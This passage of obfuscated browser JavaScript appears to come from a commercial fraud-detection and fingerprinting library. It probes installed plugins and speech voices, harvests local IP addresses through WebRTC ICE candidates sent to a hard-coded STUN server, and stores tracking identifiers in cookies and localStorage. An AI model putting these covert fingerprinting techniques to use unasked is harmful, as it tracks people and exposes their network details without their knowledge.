q3OcX.K7B;try{if(B_L[q3OcX.P$o] && !({})[c4qiN.p_C][O5TN5.J_A](B_L,q3OcX.P$o) && !({})[c4qiN.p_C][O5TN5.J_A](B_L[q3OcX.P$o][P9cUz.Q9Y],L8S))return q3OcX.K7B;}catch(P13){return q3OcX.K7B;}for(q0X in B_L);return q0X === undefined || ({})[c4qiN.p_C][O5TN5.J_A](B_L,q0X);};if(typeof Z9o === E81){E9z=Z9o;Z9o=arguments[P9cUz[246977]] || ({});z9v=P9cUz[158856];}if(typeof Z9o !== P9cUz.l6m && typeof Z9o !== q3OcX.s_U)Z9o={};for(;z9v < M5g;z9v++)if((R1b=arguments[z9v]) != P9cUz.g4o)for(h63 in R1b){x0k=Z9o[h63];J7_=R1b[h63];if(Z9o === J7_)continue;if(E9z && J7_ && (t6x(J7_) || (J89=T_w(J7_)))){if(J89){J89=q3OcX.K7B;f3T=x0k && T_w(x0k)?x0k:[];}else f3T=x0k && t6x(x0k)?x0k:{};Z9o[h63]=w49(E9z,f3T,J7_);}else if(J7_ !== undefined)Z9o[h63]=J7_;}return Z9o;};T_w=function(t99){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](t99) === c4qiN.U_D;};L9k=function(v39,Q_t,U2H){return g2i(v39,function(){return Q_t;},U2H);};g2i=function(J0y,w$X,X7p){var e7o;if(X7p === void P9cUz[109108])X7p=undefined;return function(){var Q8S,A9q,B9l,A5N;(Q8S=this,A9q=arguments);B9l=function(){e7o=P9cUz.g4o;if(!X7p)J0y[P9cUz.h75](Q8S,A9q);};A5N=X7p && !e7o;clearTimeout(e7o);e7o=setTimeout(B9l,w$X());if(A5N)J0y[P9cUz.h75](Q8S,A9q);};};X6Q={initialLoadType:undefined};X6Q[c4qiN.z9C]=R3o(function(i4z){return new Promise(function(V1k,N65){var X3_='!w.s';var o3K='voiceschanged';var h67="getVoices";var G5q="initialLoadType";var z8t="speechSynthesis";var p$0;if(!window[z8t]){N65(new Error(X3_));return;}if(window[z8t][q3OcX.S9X])window[z8t][q3OcX.S9X](o3K,function(){var t0E='listener';var F93;F93=speechSynthesis[h67]();if(!X6Q[G5q])X6Q[G5q]=t0E;V1k(F93);});p$0=speechSynthesis[h67]();if(p$0[P9cUz.Z4y] !== P9cUz[109108] || !window[z8t][q3OcX.S9X]){X6Q[G5q]=O9b;V1k(p$0);}});});g80=R3o(function(b2P){return X6Q[c4qiN.z9C]()[q3OcX.k6n](function(W86){var j3X;j3X=function(m$W){var d7N="startsWith";return m$W && typeof m$W[c4qiN.p_0] === O5TN5.Z2R && m$W[c4qiN.p_0][c4qiN.u20]()[d7N](b2P) && m$W[c4qiN.H5c] === q3OcX.K7B;};return W86[Y3v](j3X);})[O5TN5.j2L](function(U7_){return q3OcX.K7B;});});R7e=function(){var l5f='so';var T_Z='mi';var J4O='cro';var L1Z;L1Z=T_Z + J4O + l5f + y5M;return g80(L1Z);};E29=function(){var g27='go';var T9B='og';var H73;H73=g27 + T9B + O5TN5.e_c;return g80(H73);};l3W=R3o(function(){if(s6s[b17])return Promise[O5TN5.k1f](q3OcX.K7B);if(!navigator[O5TN5.n5t])return Promise[O5TN5.k1f](q3OcX.K7B);if(s6s[O5TN5.U9G])return Promise[O5TN5.k1f](s6s[O5TN5.L5f]);return E29()[q3OcX.k6n](function(S4$){if(!S4$)return R7e();else return q3OcX.Y00;});});w3M=function(d9l){var b96,z7j,M2n,W53,q6f,P6T;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};b96=[];z7j=Blob;M2n=URL;if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][j7G])z7j=window[Z3b][c4qiN.q4t][j7G];else b96[q3OcX.s4v](o$e);if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][M_A])M2n=window[Z3b][c4qiN.q4t][M_A];else b96[q3OcX.s4v](G5d);W53=d9l[P9cUz.y_6](function(p1L){return h7L + p1L[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);q6f=new z7j([W53],{type:t$7});P6T=M2n[W2f](q6f);return {error:q3OcX.K7B,worker:new Worker(P6T),noIframeObj:b96};}catch(r$n){return {error:q3OcX.Y00,errorMessage:r$n[q3OcX.j$v]};}};k5b=function(d6C,n$y,q4x,u$h){var D$K='load.ual';var h9M='bypass';var B9t,Z09,i9N,u3b,v$f;B9t=h9M;u$h=u$h || q3OcX.K7B;if(Q2d[e_d] === q3OcX.Y00 && !u$h){d6C(P9cUz.g4o,B9t);return;}n$y=n$y || P9cUz[109108];q4x=q4x || P9cUz.m8m;B9t=c4qiN.a_t;try{Z09=window[c4qiN.N6i] || ({});if(typeof Z09[P9cUz.X$D] === P9cUz.r4Y){i9N=n$y - Z09[P9cUz.X$D]();u3b=Math[q3OcX.V67](P9cUz[109108],i9N);B9t=c4qiN.a_t;setTimeout(function(){d6C(P9cUz.g4o,B9t);},u3b);return;}v$f=setTimeout(function(){var q4n='expire';try{L2I[q3OcX.W1g](window,D$K);B9t=q4n;d6C(P9cUz.g4o,B9t);}catch(L24){d6C(L24,B9t);}},q4x);L2I[q3OcX.f19](window,D$K,function(){try{clearTimeout(v$f);B9t=W3s;setTimeout(function(){d6C(P9cUz.g4o,B9t);},n$y);}catch(w0w){d6C(w0w,B9t);}});}catch(x47){d6C(x47,B9t);}};t8K=function(X7G){var p9k,M0t;p9k=window[F02];M0t={};r5q(p9k,function(I8r,w_Y){var z4M='namespace';var W8g;if(w_Y[z4M] === X7G){W8g=w_Y[O5TN5.d8T] || I8r;M0t[W8g]=w_Y;}});return M0t;};N8I=undefined;k$e=function(){var T4I="hidden";var C$e;if(N8I)return N8I;C$e=document[P9cUz.O_J](c4qiN.S1g);C$e[T4I]=q3OcX.Y00;document[P9cUz.y9m][P9cUz.J4i](C$e);N8I=C$e;return N8I;};m$c=function(){var O0P="XMLHttpRequest";var p3F,q$6;p3F=k$e();if(!p3F || !p3F[c4qiN.Q0j])return;q$6=new p3F[c4qiN.Q0j][O0P]();return q$6;};C4M={events:L2I,request:Q0p,each:r5q,extend:w49,isArray:T_w,debounce:L9k,debounceWithCalculatedTimeout:g2i,cachedFunction:R3o,synthVoices:X6Q,hasRemoteVoiceWithPrefix:g80,isOfficialChrome:E29,isEdgium:R7e,isSafeForWidevine:l3W,createWebWorker:w3M,waitForOnLoadOrExpired:k5b,getExtensionsByNamespace:t8K,getFtrIframe:k$e,checkIfEventCachedOrCacheEvent:r3L,md5:md5,JSON3:window[c2h]};J_p=(function(){var T3p="listeners";r$P[P9cUz.Q9Y][q3OcX.f19]=function(p4o,d3v){if(!this[T3p][p4o])this[T3p][p4o]=[];this[T3p][p4o][q3OcX.s4v](d3v);};function r$P(){this[T3p]={};}r$P[P9cUz.Q9Y][s6k]=function(t_M,v8U){if(this[T3p][t_M])this[T3p][t_M][q3OcX.J5p](function(f98){return f98(v8U);});};return r$P;})();J2g=function(a21,D4u){var c8g="fileName";var H9F='No Error Var';var M6E="stack_trace";var V2w='No Stack Trace';var g52="lineNumber";var W97;W97={};if(typeof D4u !== i9H)W97[q3OcX.j$v]=D4u?(D4u[O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):H9F;else W97[q3OcX.j$v]=D4u[q3OcX.j$v]?(D4u[q3OcX.j$v] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):P9cUz.A6t;W97[M6E]=D4u[q3OcX.i$Q]?(D4u[q3OcX.i$Q][O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):V2w;W97[c8g]=D4u[c8g]?D4u[c8g]:P9cUz.A6t;W97[g52]=D4u[g52]?D4u[g52]:P9cUz[109108];W97[P9cUz.I4m]=D4u[P9cUz.I4m]?D4u[P9cUz.I4m]:P9cUz.A6t;W97[O5TN5.i3g]=D4u[O5TN5.i3g]?D4u[O5TN5.i3g]:P9cUz[109108];W97[c4qiN.N6d]=C1b;W97[O5TN5.I5s]=a21;return W97;};x0J=function(){};B3c=f2G;s0J=new J_p();B2e=function(U9K){return function(R3w){try{U9K(R3w);}catch(I_Z){}};};R_e=function(I3X){var D3A="getExtensionsByNamespace";var b2R,P83;try{b2R=P9cUz[246977];P83=C4M[D3A](undefined);if(P83)C4M[c4qiN.t2W](P83,function(W3e,I86){var I_O="run";var q_U="ftr__delayed_ext_run";try{if(I86[I_O]){if(!C23[q_U]);setTimeout(function(){try{I86[I_O](I3X);}catch(l1U){var x6p=" (outer[st])";G5a(q3OcX.m4d + W3e + x6p,l1U);}},b2R);}}catch(p2Z){var E9T=" (outer)";G5a(q3OcX.m4d + W3e + E9T,p2Z);}});}catch(X7q){}};A8e=function(k_$){var g84,S7f,L8M,w5d;try{g84=s6s;S7f=g84[U6H][P9cUz.Z4y];if(S7f > P9cUz[109108])for(var Q5f=P9cUz[109108];Q5f < S7f;Q5f++){L8M=g84[U6H][Q5f];G5a(L8M[P9cUz.I4m],L8M[q3OcX.z8K]);}k_$[q3OcX.D2f]=g84;w5d={"start":Date[P9cUz.X$D](),"action":a0Y,"text":C4M[c4qiN.n4j][P9cUz.V4J](k_$[q3OcX.D2f]),"cacheBy":[q3OcX.H4p]};F9V(w5d);U2n(w5d);}catch(p37){var W8t='BI';G5a(W8t,p37);}};r7$=function(s$K){var r_n='gins';var f2W="description";var f3r='na';var k9A='tor.plu';var w6s='viga';var C0e,a2B;C0e=[];if(Z6n !== typeof navigator[O5TN5.N15])for(var K80=P9cUz[109108];K80 < navigator[O5TN5.N15][P9cUz.Z4y];K80++)C0e[K80]={'name':navigator[O5TN5.N15][K80][P9cUz.I4m],'description':navigator[O5TN5.N15][K80][f2W],'filename':navigator[O5TN5.N15][K80][q3OcX.s$Y]};a2B={"start":Date[P9cUz.X$D](),"action":O5TN5.N15,"text":f3r + w6s + k9A + r_n,"userAgent":navigator[P9cUz.L4T],"event_desc":P9cUz.t96,"extra":C4M[c4qiN.n4j][P9cUz.V4J](C0e),"cacheBy":[q3OcX.l7b]};F9V(a2B);U2n(a2B);};N9j=q3OcX.K7B;b9j=function(k_e,t4H){var N7p='ceS';var P2p='ateO';var J7b='scrip';var V5J='RTCP';var X6N='taCha';var i5L='dia';var Y1L='calDe';var K8l=':52.23.111.175';var x$r='onal';var I5E='aChan';var W94='pti';var D4m='c2-52-23-111-175.';var B2p='oni';var c$U='ozG';var p9K='ma';var X8e='vers';var B1Y='nda';var u6E='oRe';var u8g='s.com';var P$T='i';var f4V='CDa';var M$S='teDat';var s9Y='nection';var D9$='rMe';var T7Y='RT';var D63="blob";var f3i='nnel';var c1p=/[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}/;var D7S='CPe';var b4m='deo';var o77='erCon';var H9o="binaryType";var j$A='pute-1.am';var G85='nnect';var R9u='eceiveAud';var R$m='com';var V2l=/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/;var j6l='ion';var e2o='we';var B8P='mo';var e1k='ceiveVi';var j_a='etLo';var B2Y='rToR';var b3$='TCPe';var X7n='cre';var Y6W='erT';var K1v='nel';var J1X='ceca';var H3a='Offe';var j7s=':3478';var A_M='azo';var w9M='un';var M5B='etUse';var E0r='onnect';var Z6$='erC';var Q4a="No Peer Connection";var K6W='Off';var b6v='to';var A16='o';var S_O=':e';var j$H='crea';var l5V='bkitR';var D64='naw';var h3y='eerCo';var x_l='io';var p1K='ffer';var V96=20000;var f1C='zRT';var l8a,h$1,r8G,c80,D$Y,F8i,l$i,T0f,A$a,Z8L,B$X,o61,z7A,l$r,m_q,R1v,z1P,W1w,g$p,I6I,k8G,z4d,m2O,p3s,y4q,a1f,P1z,E7g;l8a=V5J + h3y + G85 + j6l;h$1=B8P + f1C + D7S + o77 + s9Y;r8G=e2o + l5V + b3$ + Z6$ + E0r + j6l;c80=O5TN5.L6L + c$U + M5B + D9$ + i5L;(D$Y=window,F8i=D$Y[l8a] || D$Y[h$1] || D$Y[r8G],l$i=!!navigator[c80],T0f=V2l,A$a=c1p,Z8L=P9cUz.g4o,B$X={},o61=[],z7A=q3OcX.K7B);if(Z6n === typeof F8i){t4H(Q4a,q3OcX.K7B,q3OcX.K7B);return;}l$r=O5TN5.F3g + w9M + K8l + j7s;m_q=O5TN5.F3g + w9M + S_O + D4m + R$m + j$A + A_M + D64 + u8g + j7s;R1v=l$i?l$r:m_q;z1P={};z1P[P$T + N7p + c4qiN.s2X + X8e]=[{urls:R1v,url:R1v}];W1w=new F8i(z1P);g$p=B2p + J1X + O5TN5.N2Q + O3X + O5TN5.y1a;W1w[g$p]=function(M7t){var Z1q="1.3.3.7";var J$X="candidate";var Q9c,F$X,w1u;if(M7t)if(M7t[J$X] === P9cUz.g4o){z7A=q3OcX.Y00;t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.K7B,o61,Z8L);}else {Q9c=M7t[J$X][J$X];F$X=T0f[H5Y](Q9c);if(!F$X)F$X=A$a[H5Y](Q9c);if(!F$X)F$X=[Z1q];w1u=F$X[P9cUz[109108]];if(!B$X[c4qiN.p_C](w1u) && o61[P9cUz.Z4y] < P9cUz.Z5$){B$X[w1u]=q3OcX.Y00;o61[q3OcX.s4v](Q9c);}}};I6I=j$H + M$S + I5E + K1v;if((I6I in W1w) === q3OcX.K7B)return;k8G=T7Y + f4V + X6N + f3i;z4d=W1w[I6I](k8G,l$i?{}:{"reliable":q3OcX.K7B});if(l$i)z4d[H9o]=D63;m2O=p9K + B1Y + b6v + Y4H;p3s={};p3s[A16 + W94 + x$r]=[];p3s[m2O]={};p3s[m2O][H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[m2O][K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;y4q=k_e[q3OcX.D2f];if(y4q && y4q[O5TN5.D5a] && y4q[O5TN5.D5a] >= P9cUz.A86){p3s={};p3s[H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;}a1f=X7n + P2p + p1K;P1z=q3OcX.c3l + j_a + Y1L + J7b + q3OcX.a89;E7g=function(u3u,B9L,A56){try{W1w[a1f](A56)[q3OcX.k6n](u3u)[O5TN5.j2L](B9L);}catch(W0V){N9j=q3OcX.Y00;W1w[a1f](u3u,B9L,A56);}};E7g(function(R1Z){var l$x="sdp";Z8L=R1Z[l$x];W1w[P1z](R1Z,function(Y$p){},function(C$n){t4H(C$n,q3OcX.Y00,q3OcX.K7B);});},function(j0z){t4H(j0z,q3OcX.Y00,q3OcX.K7B);},p3s);setTimeout(function(){if(!z7A)t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.Y00,o61,Z8L);},V96);};W02=function(T8_,e0E){try{b9j(T8_,e0E);}catch(E4B){var d_h='dIC';e0E(E4B,q3OcX.K7B,q3OcX.K7B);G5a(d_h,E4B);}};c9n=function(J2I){W02(J2I,(function(){var l9b,l4t;(l9b=Date[P9cUz.X$D](),l4t=-P9cUz[246977]);return function(a0P,h$R,I7b,s_T,E1u){var g5S='P';var T_e="ice";var B3z='tExp';var N5k='Ti';var V3I='I';var F9H='Ic';var C_o='andi';var S9m='port';var E6D='astEr';var g8k='meou';var Q6w='eSup';var I3N='ired';var w6H="promise";var s5I='SD';var Y3h='ceC';var u5t='L';var p_1,C_5,q9N,n4l,c6m,L79,A0E,f8p;try{s_T=s_T?s_T:[];if(l4t < s_T[P9cUz.Z4y] || !h$R){l4t=s_T[P9cUz.Z4y];C_5=F9H + Q6w + S9m;q9N=V3I + Y3h + C_o + O3X + O5TN5.o3d;n4l=s5I + g5S;c6m=N5k + g8k + B3z + I3N;L79=u5t + E6D + q3OcX.r0p;A0E=(p_1={},p_1[C_5]=h$R,p_1[q9N]=s_T?s_T:[],p_1[n4l]=E1u?E1u:P9cUz.t96,p_1[c6m]=I7b,p_1[L79]=a0P?a0P:P9cUz.t96,p_1);f8p={"start":l9b,"action":T_e,"text":T_e,"userAgent":navigator[P9cUz.L4T],"event_desc":N9j?H_Q:w6H,"extra":C4M[c4qiN.n4j][P9cUz.V4J](A0E)};F9V(f8p);U2n(f8p);}}catch(f58){var r__='handleCandidates';G5a(r__,f58);}};})());};C_A=function(X3$){var d8z,i6H,k7H,D_M;d8z=q3OcX.K7B;i6H=P9cUz.g4o;k7H=function(){try{if(!i6H || !d8z)return;if(!!i6H[P9cUz.B2K] && typeof i6H[P9cUz.B2K] === q3OcX.s_U)i6H[P9cUz.B2K]();else document[q3OcX.r6e][J7N](i6H);d8z=q3OcX.K7B;}catch(l8v){}};D_M=function(){var f4N='pre';var c5B='nect';var v$x='gin';var t_W='sori';var u10='link';var w8d='rel';var R_x='href';i6H=document[P9cUz.O_J](u10);i6H[q3OcX.Z7Y](w8d,f4N + I1v + c5B);i6H[q3OcX.Z7Y](q3OcX.v0S + t_W + v$x,q3OcX.Q_9);i6H[k71]=k7H;i6H[O5TN5.t5p]=k7H;i6H[q3OcX.Z7Y](R_x,X3$);document[q3OcX.r6e][P9cUz.J4i](i6H);d8z=q3OcX.Y00;return i6H;};if(document[q3OcX.r6e]){D_M();setTimeout(k7H,P9cUz.m8m);}};U6K=F1D;if(U6K[P9cUz[109108]] === B_a)U6K=E_x + a04 + q5r + u$_;W1H=(function(){var j9X="fgu";var S5E="generateOldFormat";var N0f,h3N,y1o,T$M,h7Q,e4e,N7T;N0f={};h3N=j9X;y1o=[];for(var S1D=P9cUz[109108];S1D < P9cUz.x7P;S1D++)y1o[S1D]=(S1D < P9cUz.c$O?O5TN5.Y_0:P9cUz.A6t) + S1D[O5TN5.O7k](P9cUz.c$O);T$M=function(v0u,B5e,D9d,k3D,e6p){var Y77=0xff;var C4x=0x0f;var x6s=0x40;var Q4f=0x80;var R_O=0x3f;var I7u;I7u=e6p?c4qiN.o2p:P9cUz.A6t;return y1o[v0u & Y77] + y1o[v0u >> P9cUz[481490] & Y77] + y1o[v0u >> P9cUz.c$O & Y77] + y1o[v0u >> P9cUz.X7X & Y77] + I7u + y1o[B5e & Y77] + y1o[B5e >> P9cUz[481490] & Y77] + I7u + y1o[B5e >> P9cUz.c$O & C4x | x6s] + y1o[B5e >> P9cUz.X7X & Y77] + I7u + y1o[D9d & R_O | Q4f] + y1o[D9d >> P9cUz[481490] & Y77] + I7u + y1o[D9d >> P9cUz.c$O & Y77] + y1o[D9d >> P9cUz.X7X & Y77] + y1o[k3D & Y77] + y1o[k3D >> P9cUz[481490] & Y77] + y1o[k3D >> P9cUz.c$O & Y77] + y1o[k3D >> P9cUz.X7X & Y77];};h7Q=function(){var j0C="getRandomValues";var f5A=0x100000000;var Q_O;if(window[I8L] && window[h88] && window[h88][j0C]){Q_O=new Uint32Array(P9cUz[105884]);window[h88][j0C](Q_O);return {d0:Q_O[P9cUz[109108]],d1:Q_O[P9cUz[246977]],d2:Q_O[P9cUz[158856]],d3:Q_O[P9cUz[406795]]};}else return {d0:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d1:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d2:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d3:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108]};};e4e=function(){var c4a='0123456789';var J$k='123456789';var g7w,o4r;g7w=P9cUz.t96;o4r=function(m6R,b1L){var W82;W82=P9cUz.A6t;for(var F2x=m6R;F2x > P9cUz[109108];--F2x)W82+=b1L[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % b1L[P9cUz.Z4y]);return W82;};g7w+=o4r(P9cUz[158856],c4a);g7w+=o4r(P9cUz[246977],J$k);g7w+=o4r(P9cUz[481490],c4a);return g7w;};N7T=function(O1Q){var s2r="d3";var x2R="d1";var k22="d0";var M9Y="d2";var h2l;try{h2l=h7Q();return T$M(h2l[k22],h2l[x2R],h2l[M9Y],h2l[s2r],O1Q);}catch(O6y){try{return h3N + e4e();}catch(f79){}}};N0f[D9e]=function(){return N7T(q3OcX.Y00);};N0f[I1c]=function(){return N7T(q3OcX.K7B);};N0f[S5E]=function(){return e4e();};N0f[S$K]=function(d46){return d46 && d46[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && d46[P9cUz.Z4y] >= P9cUz.r49 && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] >= P9cUz.r49;};N0f[h2W]=function(G8T){var P2I=/^[\d\w]+$/;return G8T && G8T[O5TN5.O7k]()[P9cUz.Z4y] === P9cUz.A86 && P2I[q3OcX.z6S](G8T);};N0f[O14]=function(w6i){return w6i[q3OcX.x0K](h3N) == P9cUz[109108] && w6i[P9cUz.Z4y] >= P9cUz.n7v;};return N0f;})();n00={uDF:z92,uAL:H8X,uFP:H2f,dUAL:G3y,uDS:C_i,uDAD:D6P,uAS:H1o,mLd:V43,eTlu:N5C,eUoe:C2f,uS:K2r,uF:b5M,tmos:[U1r,K0O,v_f,X2I,U1S],tmosSecs:[P9cUz[625133],P9cUz.l7w,P9cUz.l55,P9cUz.X6t,P9cUz.I3b],bIR:P4M};F2f={M:c4qiN.b9r,A:q3OcX.d_7,DA:c4qiN.u39,DN:v21,FP:O5TN5.k30,IR:U7C,DS:j_V};G4P={ES:K2r,CB:q3OcX.R6A,NF:f8l,NTS:o5L,ALF:b5M,E:C2f,PRD:N5C,DPRD:I14,DSNS:j0G,TO:j_z};d5s=function(r_q,n$R){var y_d="tmos";var H7_;H7_=n00[y_d];for(var T9s=P9cUz[109108];T9s < H7_[P9cUz.Z4y];T9s++)if(r_q + H7_[T9s] === n$R)return q3OcX.Y00;return q3OcX.K7B;};U_H=c4qiN.h4J;b16=P9cUz.l7w;E_f={write:function(U8l,j92,c_p,n_H){var u2p="; expires=";var z5f="toGMTString";var t20="; path=";var Z6C="setTime";var U57="ckDepth";var l5z,J$0,K67,s5q,X$x,A92,b4S,c$a,C$V,g9n;if(n_H === undefined)n_H=q3OcX.Y00;l5z=P9cUz[109108];if(window[m$b] && window[m$b][c4qiN.b9r] && window[m$b][c4qiN.b9r][U57])l5z=window[m$b][c4qiN.b9r][U57];J$0=d5t(l5z);if(c_p){K67=new Date();K67[Z6C](K67[P9cUz.B09]() + c_p * P9cUz.I3b * P9cUz.R1p);s5q=u2p + K67[z5f]();}else s5q=P9cUz.t96;if(!n_H){document[t3R]=escape(U8l) + U4S + escape(j92) + s5q + t20 + J$0;return;}X$x=P9cUz[246977];function F5$(A0k,e7s,l74,P9A,V1A,K9z){var Z59=";SameSite=None; Secure";var q15="; domain=";var Y4w,X2k;if(K9z === void P9cUz[109108])K9z=q3OcX.K7B;Y4w=K9z?Z59:P9cUz.t96;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;X2k=E_f[I_4](A0k);if(X2k == P9cUz.g4o || X2k != e7s){V1A=c4qiN.I9C + V1A;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;}return E_f[I_4](A0k);}A92=document[B0E][P9cUz.u_J](c4qiN.I9C);b4S=b16;c$a=q3OcX.Y00;while(c$a && A92[P9cUz.Z4y] >= X$x && b4S > P9cUz[109108]){C$V=A92[q3OcX.F0u](-X$x)[P9cUz.l5h](c4qiN.I9C);g9n=F5$(U8l,j92,s5q,J$0,C$V);if(!g9n)F5$(U8l,j92,s5q,J$0,C$V,q3OcX.Y00);c$a=document[t3R][q3OcX.x0K](U8l + q3OcX.Z1W + j92) === -P9cUz[246977];X$x++;b4S--;}},read:function(s6U){var q93,G$$,d84,e8s,F74;q93=P9cUz.g4o;try{(G$$=escape(s6U) + U4S,d84=document[t3R][P9cUz.u_J](A9P));e8s=P9cUz.A86;for(var l2u=P9cUz[109108];l2u < d84[P9cUz.Z4y];l2u++){F74=d84[l2u];while(F74[P9cUz.l77](P9cUz[109108]) === e8s)F74=F74[P9cUz.O02](P9cUz[246977],F74[P9cUz.Z4y]);if(F74[q3OcX.x0K](G$$) === P9cUz[109108])q93=unescape(F74[P9cUz.O02](G$$[P9cUz.Z4y],F74[P9cUz.Z4y]));}}finally{return q93;}}};x8W={verifyLSFunc:function(J_0){return window[O5TN5.J6g] && typeof window[O5TN5.J6g][J_0] === q3OcX.s_U;},write:function(u4L,f49,s5R,m8n){var u83='setItem';var l9w,A8L;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](u83))return;l9w=new Date()[P9cUz.B09]();A8L={expiryDate:l9w + s5R * P9cUz.I3b * P9cUz.R1p,value:f49};window[O5TN5.J6g][O5TN5.c6t](u4L,JSON[P9cUz.V4J](A8L));},read:function(Y4j){var S7P="expiryDate";var d0v='getItem';var o6j,Q0P;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](d0v))return;o6j=window[O5TN5.J6g][O5TN5.p7m](Y4j);Q0P=new Date()[P9cUz.B09]();if(!o6j)return P9cUz.g4o;else {o6j=JSON[P9cUz.A9R](o6j);if(!o6j[S7P] || !o6j[O5TN5.r46])return P9cUz.g4o;if(Q0P > o6j[S7P]){if(typeof this[R0z] === q3OcX.s_U && this[R0z](M4U))window[O5TN5.J6g][O5TN5.b0U](Y4j);return P9cUz.g4o;}else return o6j[O5TN5.r46];}},remove:function(x$h){if(typeof this[R0z] === q3OcX.s_U && !(this === P9cUz.g4o || this === void P9cUz[109108]?void P9cUz[109108]:this[R0z](M4U)))return;window[O5TN5.J6g][O5TN5.b0U](x$h);}};if(window[h7c] === q3OcX.Y00)q8P=x8W;else q8P=E_f;p7T=q8P;z4L={memoryUserId:undefined,isNewCookie:q3OcX.K7B,canWriteCookie:q3OcX.K7B,serverSideCookie:s7B,serverSideUserId:undefined,serverSideUserIdTimestamp:P9cUz[109108],shouldWriteCookieToLS:q3OcX.K7B,cookieFromLS:q3OcX.K7B,memoryToken:undefined,tokenTriggerTimeout:undefined,storageExpiryMinutes:a2x};s3f=function(H0O){var b1w='r:tok';var v6c='enR';var D4E='eady';var T9k="jQuery";var m3y="createEvent";var U_v='_tt';var c5n="trigger";var m$$="detail";var b_P='Event';var P2_="initEvent";var B2i="$";var x5a="dispatchEvent";var B8h,G64;try{B8h=y5M + b1w + v6c + D4E;if(z4L[X7T])clearTimeout(z4L[X7T]);H0O=H0O + U_v;G64=document[m3y](b_P);G64[P2_](B8h,q3OcX.K7B,q3OcX.K7B);G64[m$$]=H0O;document[x5a](G64);if(typeof window[B2i] === q3OcX.s_U && window[B2i](document) && typeof window[B2i](document)[c5n] === q3OcX.s_U)window[B2i](document)[c5n](B8h,H0O);else if(typeof window[T9k] === q3OcX.s_U && window[T9k](document) && typeof window[T9k](document)[c5n] === q3OcX.s_U)window[T9k](document)[c5n](B8h,H0O);}catch(M79){}};if(!Date[P9cUz.X$D])Date[P9cUz.X$D]=function j3p(){return new Date()[P9cUz.B09]();};b6y=function(x7H){if(document[K$0] !== n$L)x7H();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,x7H);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)x7H();});};s4o=(function(){var n5h="debugMode";var o2R="writeToken";var V_M="markNewCookie";var b9h="createUser";var M3w="readTokenCookie";var s8d="insertCustomAction";var T1$="getSnFromURL";var d2Z="updateTokenPoW";var t8J="destroy";var F9g="ensureTokenUserId";var Z$o="updateTokenEx";Y1h[P9cUz.Q9Y][K2J]=function(){return B5d();};Y1h[P9cUz.Q9Y][T1$]=function(O61){return z_C(O61);};Y1h[P9cUz.Q9Y][O5TN5.j0$]=function(){return e6U();};Y1h[P9cUz.Q9Y][s8d]=function(S41){U2n(S41);};Y1h[P9cUz.Q9Y][T_W]=function(Z3U,q7R){G5a(Z3U,q7R);};Y1h[P9cUz.Q9Y][q3OcX.Y5O]=function(){return Q7x(this[q3OcX.y_m][q3OcX.g3Y]);};Y1h[P9cUz.Q9Y][c63]=function(){var e_H="inStorageReport";this[e_H]=q3OcX.K7B;this[t8J]();if(this[q3OcX.y_m][n5h]);this[q3OcX.y_m][q3OcX.g3Y]=e6U();this[q3OcX.y_m][O5TN5.Z17]=this[b9h]();this[q3OcX.y_m][s4j]=q3OcX.K7B;};Y1h[P9cUz.Q9Y][t8J]=function(){if(this[q3OcX.y_m][n5h]);C4M[q3OcX.Y7E][q3OcX.W1g](window,S6D);};Y1h[P9cUz.Q9Y][F9g]=function(F9J){Y9g(F9J);};Y1h[P9cUz.Q9Y][Z$o]=function(C7i,l7c){return r5o(C7i,l7c);};Y1h[P9cUz.Q9Y][d2Z]=function(){return F$C();};Y1h[P9cUz.Q9Y][o2R]=function(N8K){O7O(N8K);};Y1h[P9cUz.Q9Y][M3w]=function(J$V){return M1E(J$V);};Y1h[P9cUz.Q9Y][O5TN5.q$v]=function(){return R$E();};function Y1h(){var b5j="eventToleranceMS";var H7b='forte';var T8T='rAct';var H1D='ionsHisto';var w0G='unload';var 